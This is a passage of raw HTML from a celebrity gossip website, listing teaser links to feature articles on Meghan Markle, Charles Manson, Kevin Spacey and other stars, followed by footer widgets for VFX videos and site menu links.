onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/&amp;media=https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg&amp;description=15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</a>
												<p>On May 18, New England royal and former actor Meghan Markle will achieve the pipe dream of a whole host of...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">April 16, 2018</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark" title="14 Celebrities with Surprising Hidden Skills and Talents">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/&amp;t=14 Celebrities with Surprising Hidden Skills and Talents', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=14 Celebrities with Surprising Hidden Skills and Talents&amp;url=https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/&amp;media=https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg&amp;description=14 Celebrities with Surprising Hidden Skills and Talents', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">14 Celebrities with Surprising Hidden Skills and Talents</a>
												<p>We might think of celebrities as people who thrive on a single God-given talent, but the stars we know and love...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">April 9, 2018</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark" title="10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/&amp;t=10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies&amp;url=https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/&amp;media=https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg&amp;description=10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</a>
												<p>Since the golden age of Hollywood, film directors have worked diligently to earn a reputation for snapping up (or being snapped...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">March 28, 2018</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark" title="10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/&amp;t=10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other&amp;url=https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/&amp;media=https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg&amp;description=10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</a>
												<p>It&#8217;s hard to find the perfect gift, but can you imagine how hard it must be to find a special present...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Stassi Reid</span><span class="archive-list-date left">December 1, 2017</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark" title="10 Things You Didn’t Know About Notorious Criminal Charles Manson">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/&amp;t=10 Things You Didn’t Know About Notorious Criminal Charles Manson', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Things You Didn’t Know About Notorious Criminal Charles Manson&amp;url=https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/&amp;media=https://www.famefocus.com/wp-content/uploads/2017/11/1967-736x600.jpg&amp;description=10 Things You Didn’t Know About Notorious Criminal Charles Manson', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">10 Things You Didn’t Know About Notorious Criminal Charles Manson</a>
												<p>On Sunday, November 19, Charles Manson died of natural causes inside a Bakersfield hospital. He was 83. The undeniably disturbed man...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Justin Andress</span><span class="archive-list-date left">November 29, 2017</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark" title="10 Things You Didn&#8217;t Know About Kevin Spacey">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/&amp;t=10 Things You Didn&#8217;t Know About Kevin Spacey', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Things You Didn&#8217;t Know About Kevin Spacey&amp;url=https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/&amp;media=https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg&amp;description=10 Things You Didn&#8217;t Know About Kevin Spacey', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">10 Things You Didn&#8217;t Know About Kevin Spacey</a>
												<p>After the Harvey Weinstein scandal sent Hollywood into a tailspin, actor Kevin Spacey was one of the many high-profile men who...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Stassi Reid</span><span class="archive-list-date left">November 7, 2017</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
